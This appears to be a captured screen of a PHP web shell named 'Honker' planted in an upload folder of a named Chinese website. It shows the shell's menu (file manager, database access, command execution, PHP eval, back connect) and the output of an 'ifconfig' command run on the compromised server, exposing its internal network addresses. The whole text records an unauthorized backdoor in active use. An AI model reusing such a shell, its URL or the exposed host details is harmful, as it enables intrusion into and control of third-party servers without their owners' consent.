 Honker
www.ilovelohas.com.cn/upload/news/1253587400O.php
www.ilovelohas.com.cn (www.ilovelohas.com.cn)
Logout | File Manager | MySQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Eval PHP Code | Back Connect
Execute Command »
Command
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:98:44:F4
inet addr:10.6.129.5 Bcast:10.6.129.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe98:44f4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10765661 errors:0 dropped:0 overruns:0 frame:0
TX packets:19236658 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:956609030 (912.2 MiB) TX bytes:24597096710 (22.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1580625 errors:0 dropped:0 overruns:0 frame:0
TX packets:1580625 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:132819497 (126.6 MiB) TX bytes:132819497 (126.6 MiB)